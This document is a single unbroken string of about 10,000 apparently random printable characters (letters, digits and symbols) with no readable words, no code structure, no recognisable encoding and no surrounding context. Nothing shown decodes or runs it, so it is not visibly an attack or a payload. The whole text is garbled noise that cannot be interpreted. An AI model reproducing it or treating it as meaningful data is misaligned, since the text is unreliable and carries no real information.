Luk_N:B-I1^56_%ok~(X^kq2DE~A4yY9|}0)IDK+F]9tDE5Iuu~heuQ4~ySQrxt/puuC5LCT|i9yS|rupqu~ixF46tnWBT+tyRSUX7A4XuJ-rtJI0uTDiL7QoRp@1}eYdx7hrEhxn-+_0:VpBO+:ELE4h-+:-JLREOkXBwrdL5R]Erwhk~)7^5uN%p]NDp}WLDANEpVskS4}q:wdEURXwD1TW|:9TERBfC~A}~|Fdz6XCJqC%5R4zi0z)WF&kiuFk+0tALqy&QuU5SfV6E60nrSV|1YoI{0e]OBywSDNR+D~+{yEEE0Vs{Y0S5W{op+kzDCU^N|d_IE~:fu~LEudXDu@sKpJIWrC2rDT05|k0-B6}rIep5B64F(-:6&LB0pzzRz@S]rOW1^BL-rdWIx]q1DSTw0LUpr:kAECXnTz+00L1{Cp245t-IWk(CT~]or&VQriy~pE-:y4/ozru;;x}sk{-BSyE(6rrCxJ|12is;krw|kB{@yUFzSVYwk%Y~EA_7:NINYVf6kLwByr6r;~(IO0QQuy:]-:W5++iz}BJN9ItkOStELru+qwLBE0)O_7Bzw~ui7B-9/i+sOEf~Lfu{t+Aq}-(2zfJr/Nsy^DitOrEf{@ODkXrSO@JoLodYo(wu(0OhyY^7_wrU2|E_Ewd^O0T2VW)F^5)Lkud;AN)nn-57w-:7krLJtwYF:]QXtrhOo|YLWrr;pxA/OWJy^LtrO_RkruQkyL6^|rY_UICRKIy5^T0hLUODWq7]{6x|y_)DrS:&]WIY%r0nFi99yOeB;uh-YEAV_os/}5p]^Cte(fw]V10)e~y]]nOB;{0](r4UyEXE6|EORRFz:NT]As@U(%OkeQ|~:K:syt_}rhD~_TVIE:}IhY01x-IO~R6r-iqAB]0@z+R;z1r_Qie}JoRDX|_+46D;r~+Sw5B_RT4~]}ES-Ux)w;y)x}uNX+s-o;iI^o0I}-xu9z0y^AE{_pVpBB|z5z2ru~-zUtpN_^Fr@r|(;;FWieoxhisxo|4&fepW69^;W%|&0Y-he2}FEt&;Cep;CLpue5kh/6^rqC2Jnxiu]|r+^wu]^4od_{^E0phzy&X+0]@)Ldef@2;E114rSrp1)rtJqW~B^ezrz^t1xI}~DWDVfuCz7/iSprsAYT@IV6ey~@ESIzJ:R-w4x;pEB~N0;nzJywk]}(+wyW^tx7L1^KiUBeXy^uWQkk+|INJ|~+;o~55|6{/AwdOC-L~k+]U4Wk7ISpxKnI^Y9r5kWWR;NoL%xz5r]KsIkKX-JqxVW~tk+if)4:C-O~5EDA@xrW;CI(Yr](d+0~_J4U:%WUC@-}_Yww}EhI%U7Dd-9f9RV}@_ih2OB{XrEN(pw0V)VVJ{5:_Cqk~fo:h-~Xr:K:0KDW6-StBB6@hUs:qQ}ynFi}+q&|xVAT_wh(wD9LCuW}XIO}e{97WrV59OA/:k+W659fLhs}J:F6^xOQ~+xfiUW7Xn_i;J}t/5_r^~EI:0kyu(^ruDxK~k1O4|I{:epxix)7Y+5S(kFqRh7;TK6~YfdixwLx|2i^B~sJIJW+7tBx]t-x]BfS&9^EfNWWq%_popC7wDr{2D9]o7u+si0EBy6VYn^SQC76WAiE2w;:KCxKU24hqN%s:WJVW56rJqOC-1]p:CEAUOLfh}sWti6fuYsUr]uiqLwSfRJpA}(k(W(i^D+YpD4e2Ot)VXp_Y1{U7dxsX:XUhhVB{Ntw-4F7rY;fh%Qtw6;Jw|;W6AzD(z_SzupWtNXSzWN:h9nFKsyzRT0k6_-66yQ6~Fdk~DiIN^_u/e2Lx+6FY~/L6}KuyIq:Si):E~n^B/0q-EwFO;UpCr9wr^uF2+Ou6E^/o:xI]1hz+D9O-6ry}]7rLE4&~;tn4rR)r^]2VYEyNBhYF^~;::i&Au))zu7-sBKy6tdrsYpSD:T9BfwCA_1(h2yfKWCx0]CLe5(N4@tUpB^o6nDpL9NoU_YiK&KJ~I2z2+XrdYruJSkRFD_|;Yet]+ARpu01rLz(6wxspu6Cn;6E)D:f9L671Si^oO69oOC7)W4Yd|6~tO0_1VC^{Tqw1TqI)qz(xqtk4hU7wOfKuFqVsC@OhY](uhTFp+/+Wy]S&-sQTn2TURs;&J{%er4Tu_k)D}~n}U-F;:|7F_I@I:I}S@0Kpf-JFO:1p:X{(6V4+^@RQ]St]^z_n;Rh~1|J:Ed/QV+}|LutVkV5q_@2hYJx-6]h_T2)@k1^;)(x%xsUByy]ooStSTki4Duo%nRn:RCxSOqO|N{W|&iOpkq_ADJiYO5WC%(WJ@UWfYBooVCpnVr00V:eNptkWL{Jr^LI5D{~9@r{~ATqx@I+p^}AxIWJr6q^L0INLp@+/xOfwWtquIxYk2uDT5WfQ6@n0@-f9O-CX:~;y6K6Ak{^~&x:456:+)FkSVR7n0R/:oVn^(&^L%x^TV~_pu40(}5X&y5@]SB)W7dLhfW4}z0eekW0fIx7i9w)I;;fyhe{z|+nU](+0pp|sV}6@oytrzT7/%Ehs&yte%}D9_6O%Qxeuk72IzAs~91KRk10(9hsi+}:iyRL}t|q2+pXEN&J;hu;SI)0o|sXBxK&B|)@SB4s])Kx]U|_Sd9Lu7;Jp)]hEfNL@SX_A7UF}7Azo7|:op{_oVKo(4VXU2|C+V4Uf^9D/S}(Q/W]UJ}5)O{zzLQ5)U%|)X~s(FR^)Rn_5R&@/9XiL;sif0s6p9YR{2sk+RL;1^66:S{sy%%62{e5/ry%1_]]s%NDqBOtpB(wrRo|I5dtuw/0JwhC6x4{:QXdBe_rktuT4z)@~tA}W;)4wW}/|q@qYs&wE~Rso|qKBB4KdBhDw-+tNBru)JpC|{S6J6]2-/oD:z9uY}s}2koY1_9s{+sX%/WnQknN1_AE~:UedK+-U6Je&:Is9UCxEJp~0IzfxrRDp:1Y(^{kfftiUz)rostAKYL&(kyVUI{0(7W;zkFf-/&+A2JSOzUw]E}h}dsSN5ny]S+r]]_)Ukp^{+]Cx+udpun1YLt4pq/n%YOwpQ~Li6{-Cy:q(yJX;+4IJ)9Ki}(Ky(eFphJdXnIp;h@{/{{0{A+/|F01KSe1+ws|KWdQs{/X_4E@koxuh-Y]eu^+6S6]kh_NChLSwhWd;DEoNCLnxDydk6p)9~LxxT()]u-(z~ox+Kd(:ho79hBfwDT0F)YK_1@sX5_0Xyd}zx{7L~7{rxO14yDouFtN0N9B0p-n;Np]sF4Uo_e6o4L4ewWK+J{;eTO/kEySwx~N+RAur4OQ+E7Qe|pu{re/qkDtDWwoCe~-T4rEDpry)]|po(yuhizJBe4+Y(twhuK:yTi:It9qRoO%iQoTE^]C~D-Ae:]rn:;u;r0oNWA~ynux|}xLBzu-Lk]50uQE(t^OW^wxSDDEuf:+I5V5}zFdLVO{B(ezhxJzXVt~{5I+kx~S0)fiYdfy@wUD)fY1-:dL2Cn%{7I4R1UFWExNWpDWQYO]ur-qzN&US@OIxorVfyA%U{2iuUEDI^FVJEO-tA19IOSf1d9EL^({]t:-Q:})N^C|&sV)/YTN2@/-;rioVpei&ySSxYC%E/D6~WWI%7IB+wCio2Wp%Kr94eVYo0z]w6x0JB^isSYesCx]](5xJB_VIS_K;FtIWy@-:^6~XnX4F0ny+TS|s/4xdOQS;fE4Ir~]N)&BpppS:_xrBuA~~I]fk&+9]]^xf+I-U-)T}RqFDRr&&k&tW~~fffo^OA}n%:IC-WB(WfLy+CrqppI{}UpwxrROL}Jp;~:}iIBTqtrwxz~_BfR{WIo]p+x@@nrzdt:~+K(ELLQu6VpXW+tNuyQ;{uS}L}@w4wVs)s9U^;ueB-rJX~ARBhwRES+urE(-h+Qre}x9~&Euo|:f(2XQ-h}}@N5|B/}yT]7sD&S)hR(iO~YAAL+ykzhTKBS54Wd]i~dSESEJ]NOVIE0oJBfi)7XL~QAhin7DpDrQIk)hA]0NpByxF-wkozK%QECk]EhQ0]YE~VyRIO~f7+E9kw@Vprf((dhEWoOh}SVp6&66^_xzsC2|R1I/Yx2trw6KoLEykN~dIpIWo_-x++S+}-FNe%hEUD+E&^+wSBr9{{F^Br-Y^D^q)O5rdd}{:txUFL@@|wUJOoFr+BY:-(rE~KTqup2w@uz5(INEUIU}Xr00&D+{/w+5fI+(;pfJ]yk9EBB7Rp|Jiu|6Nd6qe~+i0ERW1S7Ii4|&q&]TJI@yy]k%:;q0BwS2r6X%AhSUExzTXVVXf:1wE]C9hLA/Q{yk]~ORhD)N{FNVhkT9^(Y@}Y;@h1~/(Q:AW+N{%E^oSk(iW6Irs-ewxw|L(pEWt14t^@+xV/qizXEFK{WNekDi}44u;u6yDnK-A2yDx5xBynCAhNSR^Rk6z&Nq9qe/@CJ4wkI]eO9S%]+rNY7UU~9~{OhROe6_4XEEWWV~zuyRk0tR{~46|V^qt~fDCzJTD]{fzJRDJkL:OK&A2Y&Kd:i:SI40LAYrELw:q]~(/Y;0Eh]Xtt//1ApR)eQqC)BEE@AB&EB-6qNB@W:wuI@QDx}|0rwfLy|r;ztt)WI6upIqiSWz~zu4xu9rx:d4/iIWOyrEzktyw9e~rzrEpVt@zO:~|/x-%%@CrykOuyyo+tEFUIL0]AxyKy79IN|TS~^}ifnLCVkR~I4wYEkh92xtpRw_KYD67{zk2heD_UIs+w2B(0tsCBinn~VrY4AuCS%fAT6-%^R|u:57EO|EzA;4W@&J({hn&nW(OWzCyzRTxpLVOtTJ;^UJAt]r5&BVh7Xy1+xtfuT9{pV}/T7W7E|zEN5fLir}:kU](1OW9ewxDSse)xDIC%WpzS2zxp;6e_(4]^u:pWrxdr-96d_rxE/+E+hFI|YI@(yNd{eWx2/qyx@:o6@xVJJ6qWVUJCqEut&Sruwp-oIn)W4O7Dp-@/D{|O^@IOWK&W(0+|BRWw^DrzWyI-&(20Q0/hFrwI5]y64Ju-S^K^xp6LxN14z_WJ9+kRJKq~TBdO{(iy0B~%tC~6VR{4T2OTx)tqYz;uDXI:R|BXS~iFz+9D]J-]XS%L~q5)uUi]hWSYI-oAtzS)F;S+}eKi|%EyOzq7;Su&zxNAz:Tu:{EpII-y0_h)kr6Fq|NtW(BSkeoDJY/uys^7O9yzRB4^Eo}nJBWfS;7+rqh0AT-N)Wd^QSr0~LI6}peF+EE|D4uW6FuOXAOh4if;xrnFC_W;zF-4_SIJrC5Rr1z9WWR2ASze7W{A|@+fLQBn]y2;~2A|_un95|k-oS{K7QBtk1@Rp:oJT;7L+pKkk:RAB90C%21D7:_B:F(-fi6J_VAwDDJOBVK|0+p{%pCIK:LyhuD)iNQI1&y{t)f-_LEu0hpiX&i0SEprhEXtYBN(txdkCu&_Ydirr6kprWuLez;W;urxsKTw}6di02F(r(XU/6Szf^DXEQfdCzq@Oz+t;Np0~Rf^t|d}-dU:)1-~r+X/Nk~++i:X/rWIBEx-Cz~6A;z0O9;&Iq]9~FOpr|/uAO{/%JEYoz~L+zT]u^hQ4+/DOqCrw06UVET9XY{Jw_IUihI{;yzTE]0Ap76Dq(6~yC|0566kCsxd{&Vt+xz-(YIAr+B@krF_Kp0_xDq49w/C&X(x^zDuC;rATJ~{WeOiOxnzNryzx1T6|4hFtFw_pwu^2~B&iiAkEoQ14k)_p_xLA^U]K6:Af/1k^5K{9I;(Q6UDh:;W7u9fKoO:{{-x1X%J_In(oB;ISuk|2)^]ir;d9u/tVB{Qywy6-oxW04E^tN~ei{B/|4ee4sLox]p4T(E7I^+6Y-~A;~9RY5Ohrn@-Woh%w]uEK0R5^0(Xos^%z;IU]d4CLrkW2pOASVD]h9LE:_1xruV4)Kt&t-qxxIef{SBFWu_(Jy9KpU}TS^T(6YT/+kenk(]4R0iz]IpIKI6NVu2F^ER|];J-0R}r|:IK&Xhz}%F@X^dQO0-1o6T/o%Eq5B{|ou92RR6_1O6+k&q-sI%(2xus9kyAwF+o0JKohoS-;4iN-XBh|^Q4D@5uz@6JLf/iUWy|kYSC|d44yA(SIyfE;k4R0dIp}i)Kn}|~YfV6R%;-4Bw(%6:)k))y~WyizxqkR_oxS4@&&R)qDqE~iJTETK}IKSWd}eDuFiA6Ffq;UIJ/KwznBWsz{-Quu;-_1FtThWD7pSyz)0)4){WR)Tq;pOf7627JNXsAX_Nn/L6JBsoT;Dkt9zE/{K_e)D4I2eW^(KWnn&Twph;R&exL0_~~yW(+{tTyO@4yY)ED7AJR0IosN6zxo(269+n~Twq:U2rU{&ydek5/2p9-/Q5JAUI{r9ep}{Eow7hRCC;(i~n9;T4Sk9J4LYFh4Op/fQKLS|r/(E+L:/uwAKfJ-rr~uOp6wY_fR}DYf6ufKN1y]^6;nCQ@]YBIfxrtu^As)0Oy}|AwkQ7FEw4Kh}]SXCfNe])N4xyo+2+AokAfu2]@pAEiE~zRh6eV20&20BN1/I+uJO|fAr9&qE(RT|~-7]yJ:h(OLD|R@qeJw|eKW2(-AVz|OTpYCxuiICVYKxd-r&+y_6tzKCk:{Tz%5Dzp~CurB&iw7R-EYrz5CRudIq75h]7{)kVhw4]0W}N{h2h{hBIQkVh0Sk]0}B75~srxVx7u:AeFpC&Q@&fsi4xW+w/2T;E&VnB]Q2QDrJWpkn(^UEyIYXpIJfA}/0f}Uep2}WfE1DFA7{nk+_UuJurCpnWB1nhAI9V^U}n})%hiI/D@fpAD)CFq{kQw_DSASL{B%sSqBESu{JB92U(RK;f2;^AxLE-C%F}9^5BSR]-V26r2xTy9Fnq@yKSuT{zkSFE@ExhOrsxhE(oDz((oD+0qOrBiNW+-)wosODRO|ITp~yTDdof2Qr~&~BYsiIQ6/~]&/~u9/A}-U]FSuh_SN&NpA_E9R%W2R]rrhXK|74]WUTFI9|}IDeW2@UBk&|no~/6r25R20riEQDUrKIfoCWFr@%pDxt%&iexR6yiW9}RDT|^/}SqWO&znNYzRIW1)k+RFye]r(0]nr)WUy7SqY+ue]DrkyOe+rxf2uTJi]O(|(Q]OE-idr|ORUnep+TS+]dkRV|s_xzJO~Ad0(nz+W;CwkyNDL|]&yDk_EuErf+2@fR|LEAFhB&I|dNVzOEetx]&IkEBfq|~zU%DO-s0X(]UJ6Ad(^EY;]0^:fIIhx9sTIEu1BBphu%s9yEdL6Ek9Wr9wBq0siyW4;E9EB]pNLrxKzEE_Er/%_y/r6+|&BqrhOtJFUqep]u/Qy7wxxrC)JA{~dWS-FNxi]f^nSq%(r-:%ETfVEJRsyN01(uu+uD1-~]EkyJtwO(:XSNQ{yD5sS;q_7%;Esi9:BVz0fpEhS9d|%-6:U&(|~I90rxd:~&Byu1Cy2Rzw2|VAyuzf^d]1@@qfTnuNiOud4]iNq+h)+SN@:~uY2KC]5t2Q]]7VR-Ukwd]u^SI9:CNr19Ws~iuuus&z]9Ix@irx@hkEfDBpB-&-tnir%4t-zortJ6r-DtSdriSBX27d)4UBUI^Is+^AS]SK(4&~kW|;wrE~OOy&i&Y~2|SEVByeB]B+(d^n~qz{Yx^zF)O{RIed}zd]RquKowYT@idrQIx4zp9x/KSR7&AY~4~nF]|4wieB2)zJ}i2uIWiduAuEwn]EhIhA2o2qTUuYWO20EBhdEshV])N@dwNYOt/Os__+&R;94qk2~nWu&@Yru2VDIu+VsEUIJod]o_I0qndEeONr-Ez:OEddwo:Kz]xKk(Od5_~}{wS2I}qhquWkI:B0kCkqQQhd2DJ|rExS-C:I]6NJ_|~EBC06(T{T-OY4DWWD+y~D+Qrhu)hU2up&O}%O;TLoLV}-OinCO2~0R+oh%tRUwnNTXyo@xOY:&q0s:Kzx^;U@+N@uE~rdQ|{O]~EAu]IzVn}:)UYRU(6D|A6WKXxiJ2K@upBO)q%-}:6d1:6zsR@SFiNOD)q~5NUsfXS+TEyI~5%hiuo6@rW~6|BIwnK^@r;nSsUO4n:hh1^o@7W9KeKWI0NBnXUSr5O/oLzUVdqQS(+Ndi(YBS}A~;^VqyxJOKYiU7h~((@fUD~X(KSJBINEyEy5uNt0^:9rUiONfUDfu:;D_wt+r{FNOk6w;^DESTRIh559A)0f]nz9EO1irQq(-Y:ei}yuErN@NRB}uRQiJ{~&kS|-Ew1%NT@uh/DYYB~h:^EVywI6YFLJYsU%ykK(6EoF^F{X6S-R6S^eyy;Jr/-Q(]d}E@i1V_7QL0p1Wu^5WrQR:9u@:eu9_5uz66~~;p7e^RK:Af@)Ix/QrYq-:TBhA&7)i4wr]197L;2pOezSzUJOL4]tW:z}L^Snr^5wpE^1ErWr+IXTSqrEIEUX-ek+zS&zIO^QXQ_VIE54WDYLn+z5YOy|5hweE0ek_ALiYr|wdtdyqRSEY6YE)p-5&4Ffsd5F1-V_wnULJw5^UJ5^:zq;tJ2Vsthx)rqr/Ap_|6&NCR|BKTBF2Ito;UN_exNsQorfr@^OuW:D7oXDCW_t6I^tChOD/oCwYVxnNt7tB@:B]hLd71rN2wOhQdUrInYKk:wquEu)nh|o:B^i1D;4I0u-@wEA(xwtO:p{2OYn7w_~OwE||)e&R@+YphFKfV:pTkVu6RVJ:T9zKJEOLiYwBJFkNU(~y}rprri5x4fErn)psrXQSJC@wKhWABurnRFhOuX%ztJV:55]2nCstUJ7y-5-nrwwL4/z1}xkQ0IA}/0:/sK5iuIdVrzK_k%SOyzLrrXdW~x56w_Sp(0{;Bkyp~5D%UYAYfd(t%~D0Wrs;p_IroIuA}Q~{{%JDyS{d_-DDEEDr|;|:qD{Coq]XW:zKz(TqBo)/w^E{{ItD17K9%np4FEwR]D9O^U^r0oDrd1t6K|{wSETN}6z0Sn(~I9LR]O1{QuL~6DKpR-IeQOy~6-zR%Sz/iJn|p:2~hsIN0zh|6oh5T%:oqE^R^@(ikW61K;ShqE]%tT1//VyYeY}rrX:e4JLfRunO|K{~Qww:&YyD|7{pItW+}QK+6BTV@E:J1U~pqhtr75]Tqy(C2QwAAdW9{N^^K6/4xJ;xY)7UJQ^;riQ;p~p+TDO5+eopI;U}o_qLOe+R-yI^%z1UEkYd{~_TKA-h%R)-VD~xyi6z0DOQ-BVTyC7IBwhzLT:%@UO^qK56A~)KEV6_NXV|y^QECk5p-u;+S}oox|NAX@Nfrd%oB)%DAETdE(5Or(w6n-51y%n6yuX1eCT5;U1A{FuEVeetrpx1WE|srhfK19p6-hVTiOypInEy]]e5WC/}Siez(NyE&5|S@4ABwFO5r2(oQ;)un5C_u]W%BLDXr|o+y{Nd0/9VYw5)tJLiuWD5tI(EOrQrr0^Ee5~q~O]BE-nO-n]e]Xr7NNR/-e}rC{{EQUsw)UWeNei//i]C%4_Co4Fx6f&9CWkrXrys|+op|;]4CwSQ&2s]:}X7:FXK5WrIT_ARy_Od:4OitLSxILD4OLqN~II7oRVoX_tYf4d-WwW2XLW-y^KrU0&O;:)ARL7/wkWs%~:&z6|pIr~y^dLTBExwW~EpsopE(pRq9d4JzTxi;u~6XuzI{5JfRD{~K5R&26J42rr5|L}]uqwsWoQi-u]@zJ)yL@)fX0}%w@)|eruuwru;D@y474BrfsE--X@s:4^}dfk-|uXz-ek|CwX]U}%2-isAx);;LJWYTXAs/}f-Y}DI)DD|-rB6CLr|_LDNw)tqx_qy^B;x|unIouW&f:e1eseDN0~-5uDTWtQ]n2nOL^~snox_:^:p-oDu2t^LLKk{0JfhW]_r~Tk^_xLL-(w05-nu]L^-QVQ6S|:d~+_W0V5V]u|%Ki~r1-DVfF%k2tithk+A&9iN)%q^@N%Es|FqYp;knC@nNQuAxX)&:_Js5T^]^(|I)EYu4ERVL9kR5exNSorQn:9Rh_Bk1Sh^{N;AoKrFnOQUIhthE0_&-s%dE:5+I/K+6Nkfsu^T{AuAi;L]}UhK6;)6B;N]@9%(Y;;AC]Q0w5@BWErIr1